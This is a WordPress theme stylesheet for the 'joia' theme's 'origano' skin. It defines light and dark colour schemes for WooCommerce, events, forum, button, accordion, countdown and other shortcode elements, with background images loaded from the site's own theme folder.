.scheme_dark .woocommerce #content table.cart thead th,
.scheme_dark .woocommerce-page table.cart thead th,
.scheme_dark .woocommerce-page #content table.cart thead th {
color: #f0f0f0;
} .scheme_original .top_panel_inner_style_4 .widget_shopping_cart .empty,
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .quantity,
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .total,
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .total .amount {
color: #ffffff;
}
.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .empty,
.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .quantity,
.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,
.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .total,
.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .total .amount {
color: #f0f0f0;
}
.scheme_original .woocommerce ul.products li.product .post_thumb,
.scheme_original .woocommerce div.product div.images .woocommerce-main-image {
border-color: #efefef;
}
.scheme_dark .woocommerce ul.products li.product .post_thumb,
.scheme_dark .woocommerce div.product div.images .woocommerce-main-image {
border-color: #000000;
}
.scheme_original .woocommerce ul.products li.product .price ins span {
color: #7ac369;
}
.scheme_dark .woocommerce ul.products li.product .price ins span {
color: #20c7ca;
}
.scheme_original .woocommerce ul.products li.product .price del span {
color: #989894;
}
.scheme_dark .woocommerce ul.products li.product .price del span {
color: #909090;
}
.scheme_original .woocommerce ul.products li.product h3 a {
color: #232a34;
}
.scheme_dark .woocommerce ul.products li.product h3 a {
color: #e0e0e0;
}
.scheme_original .woocommerce ul.products li.product h3:hover a {
color: #acb4b6;
}
.scheme_dark .woocommerce ul.products li.product h3:hover a {
color: #a0a0a0;
}
.scheme_original .woocommerce-ordering,
.scheme_original .woocommerce-page div.product form.cart .quantity input {
border-color: #efefef;
}
.scheme_dark .woocommerce-ordering,
.scheme_dark .woocommerce-page div.product form.cart .quantity input {
border-color: #000000;
}
.scheme_original .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
background-color: #efefef;
}
.scheme_dark .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
background-color: #000000;
}
.scheme_original .woocommerce-page div.product form.cart button {
background-color: #ff661b;
}
.scheme_dark .woocommerce-page div.product form.cart button {
background-color: #ff661b;
}
.scheme_original .woocommerce-page div.product form.cart button {
color: #ffffff;
}
.scheme_dark .woocommerce-page div.product form.cart button {
color: #f0f0f0;
}
.scheme_original .woocommerce-page div.product form.cart button:hover {
background-color: #e65b17;
}
.scheme_dark .woocommerce-page div.product form.cart button:hover {
background-color: #e65b17;
}
.scheme_original .woocommerce-page div.product form.cart button:hover {
color: #ffffff;
}
.scheme_dark .woocommerce-page div.product form.cart button:hover {
color: #f0f0f0;
}
.scheme_original .woocommerce-page div.product .woocommerce-tabs ul li.active a {
background-color: #7ac369;
}
.scheme_dark .woocommerce-page div.product .woocommerce-tabs ul li.active a {
background-color: #20c7ca;
}
.scheme_original .woocommerce-page div.product .woocommerce-tabs ul li.active a {
color: #ffffff;
}
.scheme_dark .woocommerce-page div.product .woocommerce-tabs ul li.active a {
color: #f0f0f0;
}
.scheme_original .woocommerce-page div.product .woocommerce-tabs .entry-content {
background-color: #ffffff;
}
.scheme_dark .woocommerce-page div.product .woocommerce-tabs .entry-content {
background-color: #f0f0f0;
}
.scheme_original .woocommerce-page div.product .related.products h2 {
border-color: #efefef;
}
.scheme_dark .woocommerce-page div.product .related.products h2 {
border-color: #000000;
} .scheme_original .tribe-events-calendar thead th {
background-color: #7ac369;
}
.scheme_dark .tribe-events-calendar thead th {
background-color: #20c7ca;
} a.tribe-events-read-more,
.tribe-events-button,
.tribe-events-nav-previous a,
.tribe-events-nav-next a,
.tribe-events-widget-link a,
.tribe-events-viewmore a {
display: inline-block;
text-align: center;
padding: 0.85em 1.15em;
font-size: 0.875em;
line-height: 1.3em;
font-weight: 700;
margin: 0 0 4px 4px;
border: none;
}
.scheme_original a.tribe-events-read-more,
.scheme_original .tribe-events-button,
.scheme_original .tribe-events-nav-previous a,
.scheme_original .tribe-events-nav-next a,
.scheme_original .tribe-events-widget-link a,
.scheme_original .tribe-events-viewmore a {
background-color: #7ac369;
}
.scheme_dark a.tribe-events-read-more,
.scheme_dark .tribe-events-button,
.scheme_dark .tribe-events-nav-previous a,
.scheme_dark .tribe-events-nav-next a,
.scheme_dark .tribe-events-widget-link a,
.scheme_dark .tribe-events-viewmore a {
background-color: #20c7ca;
}
.scheme_original a.tribe-events-read-more,
.scheme_original .tribe-events-button,
.scheme_original .tribe-events-nav-previous a,
.scheme_original .tribe-events-nav-next a,
.scheme_original .tribe-events-widget-link a,
.scheme_original .tribe-events-viewmore a {
color: #ffffff;
}
.scheme_dark a.tribe-events-read-more,
.scheme_dark .tribe-events-button,
.scheme_dark .tribe-events-nav-previous a,
.scheme_dark .tribe-events-nav-next a,
.scheme_dark .tribe-events-widget-link a,
.scheme_dark .tribe-events-viewmore a {
color: #f0f0f0;
}
a.tribe-events-read-more:hover,
.tribe-events-button:hover,
.tribe-events-nav-previous a:hover,
.tribe-events-nav-next a:hover,
.tribe-events-widget-link a:hover,
.tribe-events-viewmore a:hover {
border: none;
}
.scheme_original a.tribe-events-read-more:hover,
.scheme_original .tribe-events-button:hover,
.scheme_original .tribe-events-nav-previous a:hover,
.scheme_original .tribe-events-nav-next a:hover,
.scheme_original .tribe-events-widget-link a:hover,
.scheme_original .tribe-events-viewmore a:hover {
background-color: #66a756;
}
.scheme_dark a.tribe-events-read-more:hover,
.scheme_dark .tribe-events-button:hover,
.scheme_dark .tribe-events-nav-previous a:hover,
.scheme_dark .tribe-events-nav-next a:hover,
.scheme_dark .tribe-events-widget-link a:hover,
.scheme_dark .tribe-events-viewmore a:hover {
background-color: #189799;
}
.scheme_original a.tribe-events-read-more:hover,
.scheme_original .tribe-events-button:hover,
.scheme_original .tribe-events-nav-previous a:hover,
.scheme_original .tribe-events-nav-next a:hover,
.scheme_original .tribe-events-widget-link a:hover,
.scheme_original .tribe-events-viewmore a:hover {
color: #ffffff;
}
.scheme_dark a.tribe-events-read-more:hover,
.scheme_dark .tribe-events-button:hover,
.scheme_dark .tribe-events-nav-previous a:hover,
.scheme_dark .tribe-events-nav-next a:hover,
.scheme_dark .tribe-events-widget-link a:hover,
.scheme_dark .tribe-events-viewmore a:hover {
color: #f0f0f0;
}  #bbpress-forums div.bbp-topic-content a,
#buddypress button,
#buddypress a.button,
#buddypress input[type="submit"],
#buddypress input[type="button"],
#buddypress input[type="reset"],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
a.bp-title-button,
#buddypress div.item-list-tabs ul li.selected a {
display: inline-block;
text-align: center;
padding: 0.85em 1.15em !important;
font-size: 0.875em;
line-height: 1.3em;
font-weight: 700;
margin: 0 0 4px 4px;
border: none;
}
.scheme_original #bbpress-forums div.bbp-topic-content a,
.scheme_original #buddypress button,
.scheme_original #buddypress a.button,
.scheme_original #buddypress input[type="submit"],
.scheme_original #buddypress input[type="button"],
.scheme_original #buddypress input[type="reset"],
.scheme_original #buddypress ul.button-nav li a,
.scheme_original #buddypress div.generic-button a,
.scheme_original #buddypress .comment-reply-link,
.scheme_original a.bp-title-button,
.scheme_original #buddypress div.item-list-tabs ul li.selected a {
background: #7ac369;
}
.scheme_dark #bbpress-forums div.bbp-topic-content a,
.scheme_dark #buddypress button,
.scheme_dark #buddypress a.button,
.scheme_dark #buddypress input[type="submit"],
.scheme_dark #buddypress input[type="button"],
.scheme_dark #buddypress input[type="reset"],
.scheme_dark #buddypress ul.button-nav li a,
.scheme_dark #buddypress div.generic-button a,
.scheme_dark #buddypress .comment-reply-link,
.scheme_dark a.bp-title-button,
.scheme_dark #buddypress div.item-list-tabs ul li.selected a {
background: #20c7ca;
}
.scheme_original #bbpress-forums div.bbp-topic-content a,
.scheme_original #buddypress button,
.scheme_original #buddypress a.button,
.scheme_original #buddypress input[type="submit"],
.scheme_original #buddypress input[type="button"],
.scheme_original #buddypress input[type="reset"],
.scheme_original #buddypress ul.button-nav li a,
.scheme_original #buddypress div.generic-button a,
.scheme_original #buddypress .comment-reply-link,
.scheme_original a.bp-title-button,
.scheme_original #buddypress div.item-list-tabs ul li.selected a {
color: #ffffff;
}
.scheme_dark #bbpress-forums div.bbp-topic-content a,
.scheme_dark #buddypress button,
.scheme_dark #buddypress a.button,
.scheme_dark #buddypress input[type="submit"],
.scheme_dark #buddypress input[type="button"],
.scheme_dark #buddypress input[type="reset"],
.scheme_dark #buddypress ul.button-nav li a,
.scheme_dark #buddypress div.generic-button a,
.scheme_dark #buddypress .comment-reply-link,
.scheme_dark a.bp-title-button,
.scheme_dark #buddypress div.item-list-tabs ul li.selected a {
color: #f0f0f0;
}
#bbpress-forums div.bbp-topic-content a:hover,
#buddypress button:hover,
#buddypress a.button:hover,
#buddypress input[type="submit"]:hover,
#buddypress input[type="button"]:hover,
#buddypress input[type="reset"]:hover,
#buddypress ul.button-nav li a:hover,
#buddypress div.generic-button a:hover,
#buddypress .comment-reply-link:hover,
a.bp-title-button:hover,
#buddypress div.item-list-tabs ul li.selected a:hover {
border: none;
}
.scheme_original #bbpress-forums div.bbp-topic-content a:hover,
.scheme_original #buddypress button:hover,
.scheme_original #buddypress a.button:hover,
.scheme_original #buddypress input[type="submit"]:hover,
.scheme_original #buddypress input[type="button"]:hover,
.scheme_original #buddypress input[type="reset"]:hover,
.scheme_original #buddypress ul.button-nav li a:hover,
.scheme_original #buddypress div.generic-button a:hover,
.scheme_original #buddypress .comment-reply-link:hover,
.scheme_original a.bp-title-button:hover,
.scheme_original #buddypress div.item-list-tabs ul li.selected a:hover {
background: #66a756;
}
.scheme_dark #bbpress-forums div.bbp-topic-content a:hover,
.scheme_dark #buddypress button:hover,
.scheme_dark #buddypress a.button:hover,
.scheme_dark #buddypress input[type="submit"]:hover,
.scheme_dark #buddypress input[type="button"]:hover,
.scheme_dark #buddypress input[type="reset"]:hover,
.scheme_dark #buddypress ul.button-nav li a:hover,
.scheme_dark #buddypress div.generic-button a:hover,
.scheme_dark #buddypress .comment-reply-link:hover,
.scheme_dark a.bp-title-button:hover,
.scheme_dark #buddypress div.item-list-tabs ul li.selected a:hover {
background: #189799;
}
.scheme_original #bbpress-forums div.bbp-topic-content a:hover,
.scheme_original #buddypress button:hover,
.scheme_original #buddypress a.button:hover,
.scheme_original #buddypress input[type="submit"]:hover,
.scheme_original #buddypress input[type="button"]:hover,
.scheme_original #buddypress input[type="reset"]:hover,
.scheme_original #buddypress ul.button-nav li a:hover,
.scheme_original #buddypress div.generic-button a:hover,
.scheme_original #buddypress .comment-reply-link:hover,
.scheme_original a.bp-title-button:hover,
.scheme_original #buddypress div.item-list-tabs ul li.selected a:hover {
color: #ffffff;
}
.scheme_dark #bbpress-forums div.bbp-topic-content a:hover,
.scheme_dark #buddypress button:hover,
.scheme_dark #buddypress a.button:hover,
.scheme_dark #buddypress input[type="submit"]:hover,
.scheme_dark #buddypress input[type="button"]:hover,
.scheme_dark #buddypress input[type="reset"]:hover,
.scheme_dark #buddypress ul.button-nav li a:hover,
.scheme_dark #buddypress div.generic-button a:hover,
.scheme_dark #buddypress .comment-reply-link:hover,
.scheme_dark a.bp-title-button:hover,
.scheme_dark #buddypress div.item-list-tabs ul li.selected a:hover {
color: #f0f0f0;
}
#buddypress div.item-list-tabs ul li a,
#buddypress div.item-list-tabs ul li span {
font-size: 0.875em;
padding: 0.85em 1.15em;
line-height: 1.3em;
margin: 0 0 4px 4px;
}
.bbpress img.avatar-14,
.buddypress img.avatar-14 {
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
} .texture_bg_green,
.texture_bg_dark {
background-image: url(//joiadocampo.com/wp-content/themes/joia/skins/origano/images/bg_dark.jpg);
}
.texture_bg_blue,
.texture_bg_light {
background-image: url(//joiadocampo.com/wp-content/themes/joia/skins/origano/images/bg_light.jpg);
}
.texture_bg_yellow {
background-image: url(//joiadocampo.com/wp-content/themes/joia/skins/origano/images/bg_yellow.jpg);
}
.texture_bg_slider:after,
.texture_bg_slider_full:after {
content: ' ';
position: absolute;
left: 0;
right: 0;
bottom: 0;
top: 0;
z-index: 1;
background: url(//joiadocampo.com/wp-content/themes/joia/skins/origano/images/texture_top.png) center top repeat-x, url(//joiadocampo.com/wp-content/themes/joia/skins/origano/images/texture_slider.png) left top repeat;
}
.texture_bg_slider_full:after {
background: url(//joiadocampo.com/wp-content/themes/joia/skins/origano/images/texture_center.png) center center no-repeat, url(//joiadocampo.com/wp-content/themes/joia/skins/origano/images/texture_top.png) center top repeat-x, url(//joiadocampo.com/wp-content/themes/joia/skins/origano/images/texture_slider.png) left top repeat;
}  .scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title {
border-color: #efefef !important;
}
.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title {
border-color: #000000 !important;
}
.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
color: #acb4b6;
}
.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
color: #aaaaaa;
}
.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
color: #efefef;
}
.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
color: #000000;
}
.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover {
color: #7ac369;
}
.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover {
color: #20c7ca;
}
.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon_opened {
color: #7ac369;
}
.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon_opened {
color: #20c7ca;
}
.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title::before {
background-color: #7ac369;
}
.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title::before {
background-color: #20c7ca;
}
.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title::before {
color: #ffffff;
}
.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title::before {
color: #f0f0f0;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon::after {
color: #7ac369;
}
.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon::after {
color: #20c7ca;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon::after {
border-color: #efefef;
}
.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon::after {
border-color: #000000;
}
.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title {
color: #232a34;
}
.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title {
color: #e0e0e0;
}
.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon {
color: #ffffff;
}
.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon {
color: #f0f0f0;
}
.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon {
background-color: #7ac369;
}
.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon {
background-color: #20c7ca;
}
.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
color: #232a34;
}
.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
color: #e0e0e0;
} .scheme_original .sc_audio .sc_audio_author_name,
.scheme_original .sc_audio .sc_audio_title {
color: #7ac369;
}
.scheme_dark .sc_audio .sc_audio_author_name,
.scheme_dark .sc_audio .sc_audio_title {
color: #20c7ca;
}
.mejs-controls .mejs-time-rail .mejs-time-total {
-webkit-border-radius: 0 !important;
-moz-border-radius: 0 !important;
border-radius: 0 !important;
margin-top: 6px !important;
}
.mejs-controls .mejs-time-rail .mejs-time-total,
.mejs-controls .mejs-time-rail .mejs-time-buffering,
.mejs-controls .mejs-time-rail .mejs-time-loaded,
.mejs-controls .mejs-time-rail .mejs-time-current {
height: 8px !important;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,
.mejs-controls .mejs-time-rail .mejs-time-total:before {
content: " ";
display: block;
border: 1px solid #575757;
position: absolute;
left: -2px;
right: -2px;
top: -2px;
bottom: -2px;
}
.mejs-container .mejs-controls .mejs-time {
padding-top: 10px !important;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.mejs-controls .mejs-time-rail .mejs-time-current {
background: #fff !important;
}
.mejs-controls .mejs-time-rail .mejs-time-loaded {
background: rgba(255, 255, 255, 0.7) !important;
} input[type="submit"],
input[type="reset"],
input[type="button"],
button,
.sc_button {
line-height: 1.3em;
}
.scheme_original input[type="submit"],
.scheme_original input[type="reset"],
.scheme_original input[type="button"],
.scheme_original button,
.scheme_original .address_right .button_contacts,
.scheme_original .sc_button.sc_button_style_filled {
background-color: #ff661b;
}
.scheme_dark input[type="submit"],
.scheme_dark input[type="reset"],
.scheme_dark input[type="button"],
.scheme_dark button,
.scheme_dark .address_right .button_contacts,
.scheme_dark .sc_button.sc_button_style_filled {
background-color: #ff661b;
}
.scheme_original input[type="submit"],
.scheme_original input[type="reset"],
.scheme_original input[type="button"],
.scheme_original button,
.scheme_original .address_right .button_contacts,
.scheme_original .sc_button.sc_button_style_filled {
color: #ffffff;
}
.scheme_dark input[type="submit"],
.scheme_dark input[type="reset"],
.scheme_dark input[type="button"],
.scheme_dark button,
.scheme_dark .address_right .button_contacts,
.scheme_dark .sc_button.sc_button_style_filled {
color: #f0f0f0;
}
.scheme_original input[type="submit"],
.scheme_original input[type="reset"],
.scheme_original input[type="button"],
.scheme_original button,
.scheme_original .address_right .button_contacts,
.scheme_original .sc_button.sc_button_style_filled {
border-color: #efefef;
}
.scheme_dark input[type="submit"],
.scheme_dark input[type="reset"],
.scheme_dark input[type="button"],
.scheme_dark button,
.scheme_dark .address_right .button_contacts,
.scheme_dark .sc_button.sc_button_style_filled {
border-color: #000000;
}
.scheme_original .sc_button.button-style2 {
background-color: #7ac369;
}
.scheme_dark .sc_button.button-style2 {
background-color: #20c7ca;
}
.scheme_original .sc_button.button-style2 {
border-color: #efefef;
}
.scheme_dark .sc_button.button-style2 {
border-color: #000000;
}
.sc_button.button-style3 {
background: none !important;
border: 3px solid;
}
.scheme_original .sc_button.button-style3 {
border-color: #7ac369;
}
.scheme_dark .sc_button.button-style3 {
border-color: #20c7ca;
}
.scheme_original .sc_button.button-style3 {
color: #7ac369;
}
.scheme_dark .sc_button.button-style3 {
color: #20c7ca;
}
.scheme_original input[type="submit"]:hover,
.scheme_original input[type="reset"]:hover,
.scheme_original input[type="button"]:hover,
.scheme_original button:hover,
.scheme_original .address_right .button_contacts:hover,
.scheme_original .sc_button.sc_button_style_filled:hover {
background-color: #e65b17;
}
.scheme_dark input[type="submit"]:hover,
.scheme_dark input[type="reset"]:hover,
.scheme_dark input[type="button"]:hover,
.scheme_dark button:hover,
.scheme_dark .address_right .button_contacts:hover,
.scheme_dark .sc_button.sc_button_style_filled:hover {
background-color: #e65b17;
}
.scheme_original input[type="submit"]:hover,
.scheme_original input[type="reset"]:hover,
.scheme_original input[type="button"]:hover,
.scheme_original button:hover,
.scheme_original .address_right .button_contacts:hover,
.scheme_original .sc_button.sc_button_style_filled:hover {
color: #ffffff;
}
.scheme_dark input[type="submit"]:hover,
.scheme_dark input[type="reset"]:hover,
.scheme_dark input[type="button"]:hover,
.scheme_dark button:hover,
.scheme_dark .address_right .button_contacts:hover,
.scheme_dark .sc_button.sc_button_style_filled:hover {
color: #f0f0f0;
}
.scheme_original .sc_button.button-style2:hover {
background-color: #66a756;
}
.scheme_dark .sc_button.button-style2:hover {
background-color: #189799;
}
.scheme_original .sc_button.button-style3:hover {
border-color: #989894;
}
.scheme_dark .sc_button.button-style3:hover {
border-color: #909090;
}
.scheme_original .sc_button.button-style3:hover {
color: #989894;
}
.scheme_dark .sc_button.button-style3:hover {
color: #909090;
}
.sc_button.sc_button_style_border {
border-width: 2px;
border-style: solid;
}
.scheme_original .sc_button.sc_button_style_border {
border-color: #7ac369;
}
.scheme_dark .sc_button.sc_button_style_border {
border-color: #20c7ca;
}
.scheme_original .sc_button.sc_button_style_border {
color: #7ac369;
}
.scheme_dark .sc_button.sc_button_style_border {
color: #20c7ca;
}
.scheme_original .sc_button.sc_button_style_border:hover {
border-color: #66a756 !important;
}
.scheme_dark .sc_button.sc_button_style_border:hover {
border-color: #189799 !important;
} .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
background-color: #7ac369;
}
.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
background-color: #20c7ca;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
border-color: #7ac369;
}
.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
border-color: #20c7ca;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
color: #ffffff;
}
.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
color: #f0f0f0;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
border-color: #ffffff;
}
.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
border-color: #f0f0f0;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item::before {
background-color: #ffffff;
}
.scheme_dark .sc_blogger.layout_date .sc_blogger_item::before {
background-color: #666666;
}
.scheme_original .sc_blogger_item.sc_plain_item {
background-color: #ffffff;
}
.scheme_dark .sc_blogger_item.sc_plain_item {
background-color: #666666;
} .scheme_original .sc_call_to_action .sc_call_to_action_descr {
color: #232a34;
}
.scheme_dark .sc_call_to_action .sc_call_to_action_descr {
color: #e0e0e0;
}
.scheme_original .sc_call_to_action_accented {
color: #ffffff;
}
.scheme_dark .sc_call_to_action_accented {
color: #f0f0f0;
}
.scheme_original .sc_call_to_action_accented {
background-color: #7ac369;
}
.scheme_dark .sc_call_to_action_accented {
background-color: #20c7ca;
}
.scheme_original .sc_call_to_action_accented .sc_item_title,
.scheme_original .sc_call_to_action_accented .sc_item_subtitle,
.scheme_original .sc_call_to_action_accented .sc_item_descr {
color: #ffffff;
}
.scheme_dark .sc_call_to_action_accented .sc_item_title,
.scheme_dark .sc_call_to_action_accented .sc_item_subtitle,
.scheme_dark .sc_call_to_action_accented .sc_item_descr {
color: #f0f0f0;
}
.scheme_original .sc_call_to_action_accented .sc_item_button > a {
color: #7ac369;
}
.scheme_dark .sc_call_to_action_accented .sc_item_button > a {
color: #20c7ca;
}
.scheme_original .sc_call_to_action_accented .sc_item_button > a {
background-color: #ffffff;
}
.scheme_dark .sc_call_to_action_accented .sc_item_button > a {
background-color: #f0f0f0;
}
.scheme_original .sc_call_to_action_accented .sc_item_button > a:before {
background-color: #7ac369;
}
.scheme_dark .sc_call_to_action_accented .sc_item_button > a:before {
background-color: #20c7ca;
}
.scheme_original .sc_call_to_action_accented .sc_item_button > a:before {
color: #ffffff;
}
.scheme_dark .sc_call_to_action_accented .sc_item_button > a:before {
color: #f0f0f0;
} .sc_chat:after {
background: none;
}
.scheme_original .sc_chat_inner {
background-color: #ffffff;
}
.scheme_dark .sc_chat_inner {
background-color: #f0f0f0;
}
.scheme_original .sc_chat_inner {
border-color: #efefef;
}
.scheme_dark .sc_chat_inner {
border-color: #000000;
}
.scheme_original .sc_chat_inner a {
color: #232a34;
}
.scheme_dark .sc_chat_inner a {
color: #e0e0e0;
}
.scheme_original .sc_chat_inner a:hover {
color: #7ac369;
}
.scheme_dark .sc_chat_inner a:hover {
color: #20c7ca;
} .scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
color: #ffffff;
}
.scheme_dark .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
color: #f0f0f0;
}
.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
background-color: rgba(35, 42, 52, 0.8);
}
.scheme_dark .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
background-color: rgba(224, 224, 224, 0.8);
}
.scheme_original .sc_clients_style_clients-2 .sc_client_title,
.scheme_original .sc_clients_style_clients-2 .sc_client_title a {
color: #ffffff;
}
.scheme_dark .sc_clients_style_clients-2 .sc_client_title,
.scheme_dark .sc_clients_style_clients-2 .sc_client_title a {
color: #f0f0f0;
}
.scheme_original .sc_clients_style_clients-2 .sc_client_title a:hover {
color: #7ac369;
}
.scheme_dark .sc_clients_style_clients-2 .sc_client_title a:hover {
color: #20c7ca;
}
.scheme_original .sc_clients_style_clients-2 .sc_client_description:before,
.scheme_original .sc_clients_style_clients-2 .sc_client_position {
color: #7ac369;
}
.scheme_dark .sc_clients_style_clients-2 .sc_client_description:before,
.scheme_dark .sc_clients_style_clients-2 .sc_client_position {
color: #20c7ca;
} .scheme_original .sc_contact_form .sc_contact_form_address_label,
.scheme_original .sc_contact_form .sc_contact_form_item > label {
color: #232a34;
}
.scheme_dark .sc_contact_form .sc_contact_form_address_label,
.scheme_dark .sc_contact_form .sc_contact_form_item > label {
color: #e0e0e0;
}
.scheme_original .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="radio"] + label:before,
.scheme_original .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="checkbox"] + label:before {
border-color: #dddddd;
}
.scheme_dark .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="radio"] + label:before,
.scheme_dark .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="checkbox"] + label:before {
border-color: #909090;
}
.scheme_original .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="radio"] + label:before,
.scheme_original .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="checkbox"] + label:before {
background-color: #ffffff;
}
.scheme_dark .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="radio"] + label:before,
.scheme_dark .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="checkbox"] + label:before {
background-color: #666666;
}
.scheme_original .sc_contact_form_select_container {
background-color: #ffffff;
}
.scheme_dark .sc_contact_form_select_container {
background-color: #666666;
} .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,
.sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
font-size: 2.45em;
height: 2.45em;
line-height: 2.45em;
margin-bottom: 6px;
}
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
color: #7ac369;
}
.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,
.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
color: #20c7ca;
}
.sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
width: 2.45em;
border-width: 6px;
border-style: solid;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
border-color: #dddddd;
}
.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
border-color: #909090;
}
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
background-color: #ffffff;
}
.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
background-color: #666666;
}
.sc_countdown.sc_countdown_style_1 .sc_countdown_label {
font-weight: 400;
}
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_label {
color: #7ac369;
}
.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_label {
color: #20c7ca;
} .sc_countdown.sc_countdown_style_2 .sc_countdown_digits,
.sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
font-size: 3em;
font-weight: 700;
height: 1.3542em;
line-height: 1.3542em;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
font-weight: 300;
}
.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
color: rgba(122, 195, 105, 0.8);
}
.scheme_dark .sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
color: rgba(32, 199, 202, 0.8);
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
display: inline-block;
text-align: center;
width: 1.1458em;
color: #ffffff;
}
.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
background-color: rgba(122, 195, 105, 0.5);
}
.scheme_dark .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
background-color: rgba(32, 199, 202, 0.5);
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_digits span + span {
margin-left: 2px;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_label {
font-weight: 400;
}
.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_label {
color: rgba(122, 195, 105, 0.8);
}
.scheme_dark .sc_countdown.sc_countdown_style_2 .sc_countdown_label {
color: rgba(32, 199, 202, 0.8);
